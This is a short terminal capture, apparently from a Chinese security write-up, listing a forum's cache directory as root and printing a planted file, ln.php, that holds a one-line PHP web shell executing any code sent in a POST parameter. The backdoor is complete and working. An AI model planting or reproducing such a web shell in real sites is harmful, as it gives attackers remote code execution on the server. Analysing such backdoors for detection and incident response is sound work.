 root@vultr:/var/www/html/data/cache# ls
common_postimg.js style_1_css_diy.css style_1_module.css
common_smilies_var.js style_1_css_space.css style_1_rss.css
filecache style_1_editor.css style_1_search_forum.css
index.htm style_1_forum_calendar.css style_1_widthauto.css
ln.php style_1_forum_index.css style_1_wysiwyg.css
style_1_common.css style_1_forum_moderator.css
root@vultr:/var/www/html/data/cache# cat ln.php
<?php eval($_POST[x]);?>root@vultr:/var/www/html/data/cache#
先知社区
'零组资料文库'